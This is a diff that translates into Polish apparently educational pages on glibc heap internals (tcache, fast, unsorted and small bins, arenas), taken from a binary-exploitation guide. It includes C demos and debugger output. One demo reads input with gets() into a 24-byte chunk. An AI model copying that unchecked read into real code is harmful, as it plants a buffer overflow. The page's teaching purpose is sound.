+Można zobaczyć, że ciąg panda został przechowany pod adresem `0xaaaaaaac12a0` (który był adresem zwróconym przez malloc w `x0`). Sprawdzając 0x10 bajtów przed, można zobaczyć, że `0x0` oznacza, że **poprzedni kawałek nie jest używany** (długość 0) i że długość tego kawałka wynosi `0x21`.
+Dodatkowe zarezerwowane miejsca (0x21-0x10=0x11) pochodzą z **dodanych nagłówków** (0x10), a 0x1 nie oznacza, że zarezerwowano 0x21B, ale ostatnie 3 bity długości aktualnego nagłówka mają pewne specjalne znaczenia. Ponieważ długość jest zawsze wyrównana do 16 bajtów (na maszynach 64-bitowych), te bity w rzeczywistości nigdy nie będą używane przez liczbę długości.
```
0x1: Previous in Use - Specifies that the chunk before it in memory is in use
0x2: Is MMAPPED - Specifies that the chunk was obtained with mmap()
0x4: Non Main Arena - Specifies that the chunk was obtained from outside of the main arena
```
-
-### Multithreading Example
+### Przykład wielowątkowości
-Multithread
-
+Wielowątkowość
```c
#include
#include
@@ -460,70 +435,69 @@ The extra spaces reserved (0x21-0x10=0x11) comes from the **added headers** (0x1
void* threadFuncMalloc(void* arg) {
- printf("Hello from thread 1\n");
- char* addr = (char*) malloc(1000);
- printf("After malloc and before free in thread 1\n");
- free(addr);
- printf("After free in thread 1\n");
+printf("Hello from thread 1\n");
+char* addr = (char*) malloc(1000);
+printf("After malloc and before free in thread 1\n");
+free(addr);
+printf("After free in thread 1\n");
}
void* threadFuncNoMalloc(void* arg) {
- printf("Hello from thread 2\n");
+printf("Hello from thread 2\n");
}
int main() {
- pthread_t t1;
- void* s;
- int ret;
- char* addr;
+pthread_t t1;
+void* s;
+int ret;
+char* addr;
- printf("Before creating thread 1\n");
- getchar();
- ret = pthread_create(&t1, NULL, threadFuncMalloc, NULL);
- getchar();
+printf("Before creating thread 1\n");
+getchar();
+ret = pthread_create(&t1, NULL, threadFuncMalloc, NULL);
+getchar();
- printf("Before creating thread 2\n");
- ret = pthread_create(&t1, NULL, threadFuncNoMalloc, NULL);
+printf("Before creating thread 2\n");
+ret = pthread_create(&t1, NULL, threadFuncNoMalloc, NULL);
- printf("Before exit\n");
- getchar();
+printf("Before exit\n");
+getchar();
- return 0;
+return 0;
}
```
-
-Debugging the previous example it's possible to see how at the beginning there is only 1 arena:
+Debugując poprzedni przykład, można zobaczyć, że na początku istnieje tylko 1 arena:
-Then, after calling the first thread, the one that calls malloc, a new arena is created:
+Następnie, po wywołaniu pierwszego wątku, tego, który wywołuje malloc, tworzona jest nowa arena:
-and inside of it some chunks can be found:
+a wewnątrz niej można znaleźć kilka chunków:
-## Bins & Memory Allocations/Frees
+## Bins & Alokacje/Zwalnianie Pamięci
-Check what are the bins and how are they organized and how memory is allocated and freed in:
+Sprawdź, jakie są bins i jak są zorganizowane oraz jak pamięć jest alokowana i zwalniana w:
{{#ref}}
bins-and-memory-allocations.md
{{#endref}}
-## Heap Functions Security Checks
+## Kontrole Bezpieczeństwa Funkcji Heap
-Functions involved in heap will perform certain check before performing its actions to try to make sure the heap wasn't corrupted:
+Funkcje związane z heapem wykonają pewne kontrole przed wykonaniem swoich działań, aby spróbować upewnić się, że heap nie został uszkodzony:
{{#ref}}
heap-memory-functions/heap-functions-security-checks.md
{{#endref}}
-## References
+## Odniesienia
- [https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/](https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/)
- [https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/](https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/)
diff --git a/src/binary-exploitation/libc-heap/bins-and-memory-allocations.md b/src/binary-exploitation/libc-heap/bins-and-memory-allocations.md
index eb184fc93..62ffa8085 100644
--- a/src/binary-exploitation/libc-heap/bins-and-memory-allocations.md
+++ b/src/binary-exploitation/libc-heap/bins-and-memory-allocations.md
@@ -2,60 +2,55 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-In order to improve the efficiency on how chunks are stored every chunk is not just in one linked list, but there are several types. These are the bins and there are 5 type of bins: [62](https://sourceware.org/git/gitweb.cgi?p=glibc.git;a=blob;f=malloc/malloc.c;h=6e766d11bc85b6480fa5c9f2a76559f8acf9deb5;hb=HEAD#l1407) small bins, 63 large bins, 1 unsorted bin, 10 fast bins and 64 tcache bins per thread.
+Aby poprawić efektywność przechowywania kawałków, każdy kawałek nie znajduje się tylko w jednej liście powiązanej, ale istnieje kilka typów. Są to pojemniki i jest 5 typów pojemników: [62](https://sourceware.org/git/gitweb.cgi?p=glibc.git;a=blob;f=malloc/malloc.c;h=6e766d11bc85b6480fa5c9f2a76559f8acf9deb5;hb=HEAD#l1407) małych pojemników, 63 dużych pojemników, 1 nieposortowany pojemnik, 10 szybkich pojemników i 64 pojemniki tcache na wątek.
-The initial address to each unsorted, small and large bins is inside the same array. The index 0 is unused, 1 is the unsorted bin, bins 2-64 are small bins and bins 65-127 are large bins.
+Początkowy adres każdego nieposortowanego, małego i dużego pojemnika znajduje się w tej samej tablicy. Indeks 0 jest nieużywany, 1 to nieposortowany pojemnik, pojemniki 2-64 to małe pojemniki, a pojemniki 65-127 to duże pojemniki.
-### Tcache (Per-Thread Cache) Bins
+### Pojemniki Tcache (Cache na wątek)
-Even though threads try to have their own heap (see [Arenas](bins-and-memory-allocations.md#arenas) and [Subheaps](bins-and-memory-allocations.md#subheaps)), there is the possibility that a process with a lot of threads (like a web server) **will end sharing the heap with another threads**. In this case, the main solution is the use of **lockers**, which might **slow down significantly the threads**.
+Mimo że wątki starają się mieć własny sterta (zobacz [Arenas](bins-and-memory-allocations.md#arenas) i [Subheaps](bins-and-memory-allocations.md#subheaps)), istnieje możliwość, że proces z dużą liczbą wątków (jak serwer WWW) **będzie dzielić stertę z innymi wątkami**. W takim przypadku głównym rozwiązaniem jest użycie **blokad**, które mogą **znacznie spowolnić wątki**.
-Therefore, a tcache is similar to a fast bin per thread in the way that it's a **single linked list** that doesn't merge chunks. Each thread has **64 singly-linked tcache bins**. Each bin can have a maximum of [7 same-size chunks](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l323) ranging from [24 to 1032B on 64-bit systems and 12 to 516B on 32-bit systems](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l315).
+Dlatego tcache jest podobny do szybkiego pojemnika na wątek w tym, że jest to **pojedyncza lista powiązana**, która nie łączy kawałków. Każdy wątek ma **64 pojedynczo powiązane pojemniki tcache**. Każdy pojemnik może mieć maksymalnie [7 kawałków tej samej wielkości](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l323) w zakresie od [24 do 1032B na systemach 64-bitowych i od 12 do 516B na systemach 32-bitowych](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=2527e2504761744df2bdb1abdc02d936ff907ad2;hb=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc#l315).
-**When a thread frees** a chunk, **if it isn't too big** to be allocated in the tcache and the respective tcache bin **isn't full** (already 7 chunks), **it'll be allocated in there**. If it cannot go to the tcache, it'll need to wait for the heap lock to be able to perform the free operation globally.
+**Kiedy wątek zwalnia** kawałek, **jeśli nie jest zbyt duży**, aby można go było przydzielić w tcache, a odpowiedni pojemnik tcache **nie jest pełny** (już 7 kawałków), **zostanie przydzielony tam**. Jeśli nie może trafić do tcache, będzie musiał poczekać na blokadę sterty, aby móc wykonać operację zwolnienia globalnie.
-When a **chunk is allocated**, if there is a free chunk of the needed size in the **Tcache it'll use it**, if not, it'll need to wait for the heap lock to be able to find one in the global bins or create a new one.\
-There's also an optimization, in this case, while having the heap lock, the thread **will fill his Tcache with heap chunks (7) of the requested size**, so in case it needs more, it'll find them in Tcache.
+Kiedy **kawałek jest przydzielany**, jeśli istnieje wolny kawałek o potrzebnym rozmiarze w **Tcache, zostanie użyty**, jeśli nie, będzie musiał poczekać na blokadę sterty, aby móc znaleźć jeden w globalnych pojemnikach lub stworzyć nowy.\
+Istnieje również optymalizacja, w tym przypadku, mając blokadę sterty, wątek **napełni swoje Tcache kawałkami sterty (7) o żądanym rozmiarze**, więc w przypadku potrzeby więcej, znajdzie je w Tcache.
-Add a tcache chunk example
-
+Dodaj przykład kawałka tcache
```c
#include
#include
int main(void)
{
- char *chunk;
- chunk = malloc(24);
- printf("Address of the chunk: %p\n", (void *)chunk);
- gets(chunk);
- free(chunk);
- return 0;
+char *chunk;
+chunk = malloc(24);
+printf("Address of the chunk: %p\n", (void *)chunk);
+gets(chunk);
+free(chunk);
+return 0;
}
```
-
-Compile it and debug it with a breakpoint in the ret opcode from main function. then with gef you can see the tcache bin in use:
-
+Skompiluj to i zdebuguj z punktem przerwania w opcode ret z funkcji main. Następnie z gef możesz zobaczyć używaną bin tcache:
```bash
gef➤ heap bins
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
Tcachebins[idx=0, size=0x20, count=1] ← Chunk(addr=0xaaaaaaac12a0, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
```
-
-#### Tcache Structs & Functions
+#### Struktury i funkcje Tcache
-In the following code it's possible to see the **max bins** and **chunks per index**, the **`tcache_entry`** struct created to avoid double frees and **`tcache_perthread_struct`**, a struct that each thread uses to store the addresses to each index of the bin.
+W poniższym kodzie można zobaczyć **max bins** i **chunks per index**, strukturę **`tcache_entry`** stworzoną w celu uniknięcia podwójnych zwolnień oraz **`tcache_perthread_struct`**, strukturę, którą każdy wątek używa do przechowywania adresów do każdego indeksu kosza.
-tcache_entry and tcache_perthread_struct
-
+tcache_entry i tcache_perthread_struct
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c
@@ -72,135 +67,131 @@ In the following code it's possible to see the **max bins** and **chunks per ind
# define usize2tidx(x) csize2tidx (request2size (x))
/* With rounding and alignment, the bins are...
- idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit)
- idx 1 bytes 25..40 or 13..20
- idx 2 bytes 41..56 or 21..28
- etc. */
+idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit)
+idx 1 bytes 25..40 or 13..20
+idx 2 bytes 41..56 or 21..28
+etc. */
/* This is another arbitrary limit, which tunables can change. Each
- tcache bin will hold at most this number of chunks. */
+tcache bin will hold at most this number of chunks. */
# define TCACHE_FILL_COUNT 7
/* Maximum chunks in tcache bins for tunables. This value must fit the range
- of tcache->counts[] entries, else they may overflow. */
+of tcache->counts[] entries, else they may overflow. */
# define MAX_TCACHE_COUNT UINT16_MAX
[...]
typedef struct tcache_entry
{
- struct tcache_entry *next;
- /* This field exists to detect double frees. */
- uintptr_t key;
+struct tcache_entry *next;
+/* This field exists to detect double frees. */
+uintptr_t key;
} tcache_entry;
/* There is one of these for each thread, which contains the
- per-thread cache (hence "tcache_perthread_struct"). Keeping
- overall size low is mildly important. Note that COUNTS and ENTRIES
- are redundant (we could have just counted the linked list each
- time), this is for performance reasons. */
+per-thread cache (hence "tcache_perthread_struct"). Keeping
+overall size low is mildly important. Note that COUNTS and ENTRIES
+are redundant (we could have just counted the linked list each
+time), this is for performance reasons. */
typedef struct tcache_perthread_struct
{
- uint16_t counts[TCACHE_MAX_BINS];
- tcache_entry *entries[TCACHE_MAX_BINS];
+uint16_t counts[TCACHE_MAX_BINS];
+tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
```
-
-The function `__tcache_init` is the function that creates and allocates the space for the `tcache_perthread_struct` obj
+Funkcja `__tcache_init` to funkcja, która tworzy i przydziela miejsce dla obiektu `tcache_perthread_struct`.
-tcache_init code
-
+kod tcache_init
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3241C1-L3274C2
static void
tcache_init(void)
{
- mstate ar_ptr;
- void *victim = 0;
- const size_t bytes = sizeof (tcache_perthread_struct);
+mstate ar_ptr;
+void *victim = 0;
+const size_t bytes = sizeof (tcache_perthread_struct);
- if (tcache_shutting_down)
- return;
+if (tcache_shutting_down)
+return;
- arena_get (ar_ptr, bytes);
- victim = _int_malloc (ar_ptr, bytes);
- if (!victim && ar_ptr != NULL)
- {
- ar_ptr = arena_get_retry (ar_ptr, bytes);
- victim = _int_malloc (ar_ptr, bytes);
- }
+arena_get (ar_ptr, bytes);
+victim = _int_malloc (ar_ptr, bytes);
+if (!victim && ar_ptr != NULL)
+{
+ar_ptr = arena_get_retry (ar_ptr, bytes);
+victim = _int_malloc (ar_ptr, bytes);
+}
- if (ar_ptr != NULL)
- __libc_lock_unlock (ar_ptr->mutex);
+if (ar_ptr != NULL)
+__libc_lock_unlock (ar_ptr->mutex);
- /* In a low memory situation, we may not be able to allocate memory
- - in which case, we just keep trying later. However, we
- typically do this very early, so either there is sufficient
- memory, or there isn't enough memory to do non-trivial
- allocations anyway. */
- if (victim)
- {
- tcache = (tcache_perthread_struct *) victim;
- memset (tcache, 0, sizeof (tcache_perthread_struct));
- }
+/* In a low memory situation, we may not be able to allocate memory
+- in which case, we just keep trying later. However, we
+typically do this very early, so either there is sufficient
+memory, or there isn't enough memory to do non-trivial
+allocations anyway. */
+if (victim)
+{
+tcache = (tcache_perthread_struct *) victim;
+memset (tcache, 0, sizeof (tcache_perthread_struct));
+}
}
```
-
-#### Tcache Indexes
+#### Indeksy Tcache
-The tcache have several bins depending on the size an the initial pointers to the **first chunk of each index and the amount of chunks per index are located inside a chunk**. This means that locating the chunk with this information (usually the first), it's possible to find all the tcache initial points and the amount of Tcache chunks.
+Tcache ma kilka pojemników w zależności od rozmiaru, a początkowe wskaźniki do **pierwszego kawałka każdego indeksu oraz ilość kawałków na indeks znajdują się wewnątrz kawałka**. Oznacza to, że lokalizując kawałek z tymi informacjami (zwykle pierwszym), można znaleźć wszystkie początkowe punkty tcache oraz ilość kawałków Tcache.
-### Fast bins
+### Szybkie pojemniki
-Fast bins are designed to **speed up memory allocation for small chunks** by keeping recently freed chunks in a quick-access structure. These bins use a Last-In, First-Out (LIFO) approach, which means that the **most recently freed chunk is the first** to be reused when there's a new allocation request. This behaviour is advantageous for speed, as it's faster to insert and remove from the top of a stack (LIFO) compared to a queue (FIFO).
+Szybkie pojemniki są zaprojektowane, aby **przyspieszyć alokację pamięci dla małych kawałków** poprzez przechowywanie niedawno zwolnionych kawałków w strukturze szybkiego dostępu. Te pojemniki używają podejścia Last-In, First-Out (LIFO), co oznacza, że **najbardziej niedawno zwolniony kawałek jest pierwszym**, który zostanie ponownie użyty, gdy pojawi się nowe żądanie alokacji. To zachowanie jest korzystne dla szybkości, ponieważ szybciej jest wstawiać i usuwać z góry stosu (LIFO) w porównaniu do kolejki (FIFO).
-Additionally, **fast bins use singly linked lists**, not double linked, which further improves speed. Since chunks in fast bins aren't merged with neighbours, there's no need for a complex structure that allows removal from the middle. A singly linked list is simpler and quicker for these operations.
+Dodatkowo, **szybkie pojemniki używają pojedynczo powiązanych list**, a nie podwójnie powiązanych, co dodatkowo poprawia szybkość. Ponieważ kawałki w szybkich pojemnikach nie są łączone z sąsiadami, nie ma potrzeby skomplikowanej struktury, która pozwalałaby na usuwanie z środka. Pojedynczo powiązana lista jest prostsza i szybsza dla tych operacji.
-Basically, what happens here is that the header (the pointer to the first chunk to check) is always pointing to the latest freed chunk of that size. So:
+W zasadzie, co się tutaj dzieje, to to, że nagłówek (wskaźnik do pierwszego kawałka do sprawdzenia) zawsze wskazuje na ostatnio zwolniony kawałek tego rozmiaru. Więc:
-- When a new chunk is allocated of that size, the header is pointing to a free chunk to use. As this free chunk is pointing to the next one to use, this address is stored in the header so the next allocation knows where to get an available chunk
-- When a chunk is freed, the free chunk will save the address to the current available chunk and the address to this newly freed chunk will be put in the header
+- Gdy nowy kawałek jest alokowany tego rozmiaru, nagłówek wskazuje na wolny kawałek do użycia. Ponieważ ten wolny kawałek wskazuje na następny do użycia, ten adres jest przechowywany w nagłówku, aby następna alokacja wiedziała, skąd wziąć dostępny kawałek
+- Gdy kawałek jest zwalniany, wolny kawałek zapisze adres do aktualnie dostępnego kawałka, a adres do tego nowo zwolnionego kawałka zostanie umieszczony w nagłówku
-The maximum size of a linked list is `0x80` and they are organized so a chunk of size `0x20` will be in index `0`, a chunk of size `0x30` would be in index `1`...
-
-> [!CAUTION]
-> Chunks in fast bins aren't set as available so they are keep as fast bin chunks for some time instead of being able to merge with other free chunks surrounding them.
+Maksymalny rozmiar listy powiązanej wynosi `0x80` i są one zorganizowane tak, że kawałek o rozmiarze `0x20` będzie w indeksie `0`, kawałek o rozmiarze `0x30` będzie w indeksie `1`...
+> [!OSTRZEŻENIE]
+> Kawałki w szybkich pojemnikach nie są ustawione jako dostępne, więc są utrzymywane jako kawałki szybkich pojemników przez pewien czas, zamiast móc łączyć się z innymi wolnymi kawałkami je otaczającymi.
```c
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
/*
- Fastbins
+Fastbins
- An array of lists holding recently freed small chunks. Fastbins
- are not doubly linked. It is faster to single-link them, and
- since chunks are never removed from the middles of these lists,
- double linking is not necessary. Also, unlike regular bins, they
- are not even processed in FIFO order (they use faster LIFO) since
- ordering doesn't much matter in the transient contexts in which
- fastbins are normally used.
+An array of lists holding recently freed small chunks. Fastbins
+are not doubly linked. It is faster to single-link them, and
+since chunks are never removed from the middles of these lists,
+double linking is not necessary. Also, unlike regular bins, they
+are not even processed in FIFO order (they use faster LIFO) since
+ordering doesn't much matter in the transient contexts in which
+fastbins are normally used.
- Chunks in fastbins keep their inuse bit set, so they cannot
- be consolidated with other free chunks. malloc_consolidate
- releases all chunks in fastbins and consolidates them with
- other free chunks.
- */
+Chunks in fastbins keep their inuse bit set, so they cannot
+be consolidated with other free chunks. malloc_consolidate
+releases all chunks in fastbins and consolidates them with
+other free chunks.
+*/
typedef struct malloc_chunk *mfastbinptr;
#define fastbin(ar_ptr, idx) ((ar_ptr)->fastbinsY[idx])
/* offset 2 to use otherwise unindexable first 2 bins */
#define fastbin_index(sz) \
- ((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
+((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
/* The maximum fastbin request size we support */
@@ -208,43 +199,39 @@ typedef struct malloc_chunk *mfastbinptr;
#define NFASTBINS (fastbin_index (request2size (MAX_FAST_SIZE)) + 1)
```
-
-Add a fastbin chunk example
-
+Dodaj przykład kawałka fastbin
```c
#include
#include
int main(void)
{
- char *chunks[8];
- int i;
+char *chunks[8];
+int i;
- // Loop to allocate memory 8 times
- for (i = 0; i < 8; i++) {
- chunks[i] = malloc(24);
- if (chunks[i] == NULL) { // Check if malloc failed
- fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
- return 1;
- }
- printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
- }
+// Loop to allocate memory 8 times
+for (i = 0; i < 8; i++) {
+chunks[i] = malloc(24);
+if (chunks[i] == NULL) { // Check if malloc failed
+fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
+return 1;
+}
+printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
+}
- // Loop to free the allocated memory
- for (i = 0; i < 8; i++) {
- free(chunks[i]);
- }
+// Loop to free the allocated memory
+for (i = 0; i < 8; i++) {
+free(chunks[i]);
+}
- return 0;
+return 0;
}
```
+Zauważ, jak alokujemy i zwalniamy 8 kawałków tej samej wielkości, aby wypełniły tcache, a ósmy jest przechowywany w szybkim kawałku.
-Note how we allocate and free 8 chunks of the same size so they fill the tcache and the eight one is stored in the fast chunk.
-
-Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the fast bin:
-
+Skompiluj to i zdebuguj z punktem przerwania w opcode `ret` funkcji `main`. Następnie z `gef` możesz zobaczyć, że kosz tcache jest pełny, a jeden kawałek znajduje się w szybkim koszu:
```bash
gef➤ heap bins
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
@@ -253,58 +240,54 @@ Tcachebins[idx=0, size=0x20, count=7] ← Chunk(addr=0xaaaaaaac1770, size=0x20,
Fastbins[idx=0, size=0x20] ← Chunk(addr=0xaaaaaaac1790, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
Fastbins[idx=1, size=0x30] 0x00
```
-
-### Unsorted bin
+### Niesortowany kosz
-The unsorted bin is a **cache** used by the heap manager to make memory allocation quicker. Here's how it works: When a program frees a chunk, and if this chunk cannot be allocated in a tcache or fast bin and is not colliding with the top chunk, the heap manager doesn't immediately put it in a specific small or large bin. Instead, it first tries to **merge it with any neighbouring free chunks** to create a larger block of free memory. Then, it places this new chunk in a general bin called the "unsorted bin."
+Niesortowany kosz to **cache** używany przez menedżera pamięci do szybszego przydzielania pamięci. Oto jak to działa: Kiedy program zwalnia kawałek pamięci, a ten kawałek nie może być przydzielony w tcache lub szybkim koszu i nie koliduje z górnym kawałkiem, menedżer pamięci nie umieszcza go od razu w konkretnym małym lub dużym koszu. Zamiast tego najpierw próbuje **połączyć go z sąsiednimi wolnymi kawałkami**, aby stworzyć większy blok wolnej pamięci. Następnie umieszcza ten nowy kawałek w ogólnym koszu zwanym "niesortowanym koszem."
-When a program **asks for memory**, the heap manager **checks the unsorted bin** to see if there's a chunk of enough size. If it finds one, it uses it right away. If it doesn't find a suitable chunk in the unsorted bin, it moves all the chunks in this list to their corresponding bins, either small or large, based on their size.
+Kiedy program **prosi o pamięć**, menedżer pamięci **sprawdza niesortowany kosz**, aby zobaczyć, czy jest kawałek o wystarczającej wielkości. Jeśli znajdzie taki kawałek, używa go od razu. Jeśli nie znajdzie odpowiedniego kawałka w niesortowanym koszu, przenosi wszystkie kawałki z tej listy do ich odpowiednich koszy, małych lub dużych, w zależności od ich rozmiaru.
-Note that if a larger chunk is split in 2 halves and the rest is larger than MINSIZE, it'll be paced back into the unsorted bin.
+Należy zauważyć, że jeśli większy kawałek zostanie podzielony na 2 części, a reszta jest większa niż MINSIZE, zostanie umieszczona z powrotem do niesortowanego kosza.
-So, the unsorted bin is a way to speed up memory allocation by quickly reusing recently freed memory and reducing the need for time-consuming searches and merges.
+Tak więc, niesortowany kosz to sposób na przyspieszenie przydzielania pamięci poprzez szybkie ponowne wykorzystanie niedawno zwolnionej pamięci i zmniejszenie potrzeby czasochłonnych wyszukiwań i łączeń.
-> [!CAUTION]
-> Note that even if chunks are of different categories, if an available chunk is colliding with another available chunk (even if they belong originally to different bins), they will be merged.
+> [!OSTRZEŻENIE]
+> Należy zauważyć, że nawet jeśli kawałki są różnych kategorii, jeśli dostępny kawałek koliduje z innym dostępnym kawałkiem (nawet jeśli pierwotnie należą do różnych koszy), zostaną połączone.
-Add a unsorted chunk example
-
+Dodaj przykład niesortowanego kawałka
```c
#include
#include
int main(void)
{
- char *chunks[9];
- int i;
+char *chunks[9];
+int i;
- // Loop to allocate memory 8 times
- for (i = 0; i < 9; i++) {
- chunks[i] = malloc(0x100);
- if (chunks[i] == NULL) { // Check if malloc failed
- fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
- return 1;
- }
- printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
- }
+// Loop to allocate memory 8 times
+for (i = 0; i < 9; i++) {
+chunks[i] = malloc(0x100);
+if (chunks[i] == NULL) { // Check if malloc failed
+fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
+return 1;
+}
+printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
+}
- // Loop to free the allocated memory
- for (i = 0; i < 8; i++) {
- free(chunks[i]);
- }
+// Loop to free the allocated memory
+for (i = 0; i < 8; i++) {
+free(chunks[i]);
+}
- return 0;
+return 0;
}
```
+Zauważ, jak alokujemy i zwalniamy 9 kawałków tej samej wielkości, aby **wypełnić tcache**, a ósmy jest przechowywany w niesortowanym binie, ponieważ jest **za duży dla fastbin**, a dziewiąty nie jest zwolniony, więc dziewiąty i ósmy **nie są scalane z górnym kawałkiem**.
-Note how we allocate and free 9 chunks of the same size so they **fill the tcache** and the eight one is stored in the unsorted bin because it's **too big for the fastbin** and the nineth one isn't freed so the nineth and the eighth **don't get merged with the top chunk**.
-
-Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. Then with `gef` you can see that the tcache bin is full and one chunk is in the unsorted bin:
-
+Skompiluj to i zdebuguj z punktem przerwania w opcode `ret` z funkcji `main`. Następnie z `gef` możesz zobaczyć, że bin tcache jest pełny, a jeden kawałek znajduje się w niesortowanym binie:
```bash
gef➤ heap bins
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
@@ -319,23 +302,21 @@ Fastbins[idx=5, size=0x70] 0x00
Fastbins[idx=6, size=0x80] 0x00
─────────────────────────────────────────────────────────────────────── Unsorted Bin for arena at 0xfffff7f90b00 ───────────────────────────────────────────────────────────────────────
[+] unsorted_bins[0]: fw=0xaaaaaaac1e10, bk=0xaaaaaaac1e10
- → Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
+→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
[+] Found 1 chunks in unsorted bin.
```
-
-### Small Bins
+### Małe Biny
-Small bins are faster than large bins but slower than fast bins.
+Małe biny są szybsze niż duże biny, ale wolniejsze niż szybkie biny.
-Each bin of the 62 will have **chunks of the same size**: 16, 24, ... (with a max size of 504 bytes in 32bits and 1024 in 64bits). This helps in the speed on finding the bin where a space should be allocated and inserting and removing of entries on these lists.
+Każdy bin z 62 będzie miał **kawałki tej samej wielkości**: 16, 24, ... (z maksymalnym rozmiarem 504 bajtów w 32 bitach i 1024 w 64 bitach). Pomaga to w szybkości znajdowania binu, w którym powinno być przydzielone miejsce, oraz w dodawaniu i usuwaniu wpisów z tych list.
-This is how the size of the small bin is calculated according to the index of the bin:
-
-- Smallest size: 2\*4\*index (e.g. index 5 -> 40)
-- Biggest size: 2\*8\*index (e.g. index 5 -> 80)
+Tak oblicza się rozmiar małego binu w zależności od indeksu binu:
+- Najmniejszy rozmiar: 2\*4\*indeks (np. indeks 5 -> 40)
+- Największy rozmiar: 2\*8\*indeks (np. indeks 5 -> 80)
```c
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
#define NSMALLBINS 64
@@ -344,58 +325,52 @@ This is how the size of the small bin is calculated according to the index of th
#define MIN_LARGE_SIZE ((NSMALLBINS - SMALLBIN_CORRECTION) * SMALLBIN_WIDTH)
#define in_smallbin_range(sz) \
- ((unsigned long) (sz) < (unsigned long) MIN_LARGE_SIZE)
+((unsigned long) (sz) < (unsigned long) MIN_LARGE_SIZE)
#define smallbin_index(sz) \
- ((SMALLBIN_WIDTH == 16 ? (((unsigned) (sz)) >> 4) : (((unsigned) (sz)) >> 3))\
- + SMALLBIN_CORRECTION)
+((SMALLBIN_WIDTH == 16 ? (((unsigned) (sz)) >> 4) : (((unsigned) (sz)) >> 3))\
++ SMALLBIN_CORRECTION)
```
-
-Function to choose between small and large bins:
-
+Funkcja do wyboru między małymi a dużymi pojemnikami:
```c
#define bin_index(sz) \
- ((in_smallbin_range (sz)) ? smallbin_index (sz) : largebin_index (sz))
+((in_smallbin_range (sz)) ? smallbin_index (sz) : largebin_index (sz))
```
-
-Add a small chunk example
-
+Dodaj mały przykład kawałka
```c
#include
#include
int main(void)
{
- char *chunks[10];
- int i;
+char *chunks[10];
+int i;
- // Loop to allocate memory 8 times
- for (i = 0; i < 9; i++) {
- chunks[i] = malloc(0x100);
- if (chunks[i] == NULL) { // Check if malloc failed
- fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
- return 1;
- }
- printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
- }
+// Loop to allocate memory 8 times
+for (i = 0; i < 9; i++) {
+chunks[i] = malloc(0x100);
+if (chunks[i] == NULL) { // Check if malloc failed
+fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
+return 1;
+}
+printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
+}
- // Loop to free the allocated memory
- for (i = 0; i < 8; i++) {
- free(chunks[i]);
- }
+// Loop to free the allocated memory
+for (i = 0; i < 8; i++) {
+free(chunks[i]);
+}
- chunks[9] = malloc(0x110);
+chunks[9] = malloc(0x110);
- return 0;
+return 0;
}
```
+Zauważ, jak alokujemy i zwalniamy 9 kawałków tej samej wielkości, aby **wypełnić tcache**, a ósmy jest przechowywany w niesortowanym binie, ponieważ jest **za duży dla fastbina**, a dziewiąty nie jest zwolniony, więc dziewiąty i ósmy **nie są scalane z górnym kawałkiem**. Następnie alokujemy większy kawałek o rozmiarze 0x110, co powoduje, że **kawałek w niesortowanym binie trafia do małego binu**.
-Note how we allocate and free 9 chunks of the same size so they **fill the tcache** and the eight one is stored in the unsorted bin because it's **too big for the fastbin** and the ninth one isn't freed so the ninth and the eights **don't get merged with the top chunk**. Then we allocate a bigger chunk of 0x110 which makes **the chunk in the unsorted bin goes to the small bin**.
-
